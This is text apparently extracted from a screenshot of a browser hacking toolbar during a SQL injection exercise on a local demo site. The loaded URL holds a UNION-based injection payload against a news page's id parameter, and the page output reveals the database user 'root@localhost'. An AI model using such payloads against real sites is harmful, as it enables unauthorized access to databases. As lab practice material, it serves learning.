 localh 无法访问纯真网络 无法连接GEO数据库 php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://localhost:8081/blog/news.php?id=-2 UNION SELECT user(),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
首页 新闻 公司产品 关于我们 公司介绍
内容搜索：
root@localhost2